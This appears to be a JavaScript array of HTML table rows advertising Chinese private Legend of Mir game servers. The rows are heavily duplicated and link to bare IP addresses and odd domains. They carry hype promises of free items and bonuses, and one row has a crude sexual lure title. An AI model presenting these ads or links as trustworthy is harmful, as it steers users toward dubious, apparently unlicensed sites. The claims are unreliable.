adlistData[621] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月17日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[622] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://6ssa.6ssa.top:37411/?9gm' rel='nofollow' target='_blank'>██小母狗·跪地求艹██</a></td><td>上线送４００真冲值</td><td class='r'>12月17日/☆通宵推荐☆</td><td>充１０送１０００</td><td>７６８０复古忘忧冰雪财神火龙暗黑神器迷失超变微变沉默专属<font color='blue'>-推荐</font></td><td>群628277038</td><td><a href='http://6ssa.6ssa.top:37411/?9gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[623] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.88.34.99:84/' rel='nofollow' target='_blank'>射雕佣兵传</a></td><td>暗黑五流派</td><td class='r'>12月17日/☆通宵推荐☆</td><td>吊打其他</td><td>《豪杰羁绊》《奥义领悟》《金庸武学》<font color='blue'>-推荐</font></td><td>百倍比例</td><td><a href='http://103.88.34.99:84/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[624] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.xy180.cc/' rel='nofollow' target='_blank'>█８０金币合击█</a></td><td>首站█星王+1█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█３０全满█</td><td>█装备保值█全部靠打█散人稳赚█老板激情<font color='blue'>-推荐</font></td><td>█元宝保值█</td><td><a href='http://www.xy180.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[625] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://www.wfzcq.com/' rel='nofollow' target='_blank'>180战神破天</a></td><td>◆首战首区◆</td><td class='r'>12月17日/☆通宵推荐☆</td><td>独家特色玩法</td><td>战神终极●物价保值●超高爆率<font color='blue'>-推荐</font></td><td>三天合区</td><td><a href='https://www.wfzcq.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[626] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.2026xzcq.com:5566/' rel='nofollow' target='_blank'>＜　4K画质　＞</a></td><td>”仙器”神器</td><td class='r'>12月17日/☆通宵推荐☆</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞”<font color='blue'>-推荐</font></td><td>24小时商人</td><td><a href='http://www.2026xzcq.com:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[627] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月17日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[628] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[629] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.80wl.top:268/549zzjh/' rel='nofollow' target='_blank'>█████５块沉默█████</a></td><td>█████５块专属█████</td><td class='r'>12月17日/☆通宵推荐☆</td><td>███５块通关████</td><td>███████████████████５块全满██████████████████<font color='blue'>-推荐</font></td><td>群1040174655</td><td><a href='http://www.80wl.top:268/549zzjh/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[630] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://humgej9g.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>12月17日/☆通宵推荐☆</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgej9g.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[631] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:54124' rel='nofollow' target='_blank'>１●８０至尊合击</a></td><td>星王＋４▇首战区刚开１秒</td><td class='r'>12月17日/☆通宵推荐☆</td><td>★７６８５★</td><td>自动捡取◆自动回収◆自动挂机◆全部免费<font color='blue'>-推荐</font></td><td>【散人通关】</td><td><a href='http://103.45.131.91:54124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[632] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9215/hs' rel='nofollow' target='_blank'>沉默) 寒山听雪</a></td><td>首区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>首区</td><td>首区<font color='blue'>-推荐</font></td><td>首区</td><td><a href='https://103.192.209.180:9215/hs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[633] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://2025.xchuolong.top:6025/' rel='nofollow' target='_blank'>攻速▄火龙２合１</a></td><td>满速999％无限合</td><td class='r'>12月17日/☆通宵推荐☆</td><td>０消费高爆率</td><td>单职业大极品超变公益轻变冰雪神器专属<font color='blue'>-推荐</font></td><td>█星辰火龙█</td><td><a href='https://2025.xchuolong.top:6025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[634] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.207344.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>12月17日/☆通宵推荐☆</td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●-<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.207344.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[635] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[636] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月18日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[637] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年公益◆微变</a></td><td>纯元宝◆真①区</td><td class='r'>12月18日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[638] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月18日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[639] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月18日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[640] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月18日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[641] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月18日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[642] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.nvbsdjhgfl.top:4446' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██公益金币██</td><td class='r'>12月18日/★全天套黄★</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color='red'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.nvbsdjhgfl.top:4446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[643] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888' rel='nofollow' target='_blank'>弑仙微变◆单职业</a></td><td>独创◆首战①区</td><td class='r'>12月18日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖8888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[644] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.k3t55.xyz:48994/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>12月18日/★全天套黄★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.k3t55.xyz:48994/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[645] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６天真赤月★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月18日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[646] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月18日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[647] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月18日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[648] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月18日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[649] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月18日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[650] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月18日/★全天套黄★</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='red'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[651] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月18日/★全天套黄★</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='red'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[652] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月18日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[653] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月18日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[654] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月18日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[655] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月18日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[656] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月18日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[657] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月18日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[658] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月18日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[659] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月18日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[660] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月18日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[661] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月18日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[662] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月18日/★全天套黄★</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌●单职业冰雪公益大极品<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[663] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月18日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[664] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月18日/★全天套黄★</td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[665] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888' rel='nofollow' target='_blank'>弑仙微变◆单职业</a></td><td>独创◆首战①区</td><td class='r'>12月18日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖8888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[666] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月18日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[667] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月18日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[668] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月18日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[669] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月18日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[670] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.216.155.174:25216' rel='nofollow' target='_blank'>╲╲８５合击╱╱</a></td><td>新１８０英雄合击</td><td class='r'>12月18日/★全天套黄★</td><td>╲╲装备保值╱╱</td><td>╲╲╲╲╲╲╲╲８５合击╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>１９５神龙合击</td><td><a href='http://103.216.155.174:25216'  target='_blank'>点击查看</a></td></tr>`;
adlistData[671] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月18日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[672] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月18日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[673] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月18日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[674] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月18日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[675] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月18日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[676] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:61099/jfhj' rel='nofollow' target='_blank'>━疾风合击╲攻速</a></td><td>『　专属首区　』</td><td class='r'>12月18日/★全天套黄★</td><td>低消●物价稳定</td><td>╲一切可爆　全屏BOSS　探索耐玩╱<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://103.192.209.219:61099/jfhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[677] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://6005fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月18日/★全天套黄★</td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6005fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[678] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月18日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[679] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月18日/★全天套黄★</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[680] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年火龙◆单职业</a></td><td>纯元宝◆首战①区</td><td class='r'>12月18日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[681] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2886cq.com' rel='nofollow' target='_blank'>沉默</a></td><td>首战</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一年自制</td><td>1.76+复古自制独家特色沉默探秘长久！<font color='red'>-推荐</font></td><td>公平稳定</td><td><a href='http://www.2886cq.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[682] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
